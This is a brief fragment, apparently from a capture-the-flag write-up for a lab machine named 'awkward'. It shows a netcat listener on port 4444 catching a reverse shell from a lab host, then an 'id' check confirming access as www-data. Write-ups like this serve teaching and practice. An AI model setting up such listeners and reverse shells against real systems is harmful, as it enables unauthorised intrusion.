 $ rlwrap nc -nlvp 4444
Connection from 10.10.11.185:51520
bash: cannot set terminal process group (1507): Inappropriate ioctl for device
bash: no job control in this shell
www-data@awkward:~/store$ id                        id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@awkward:~/store$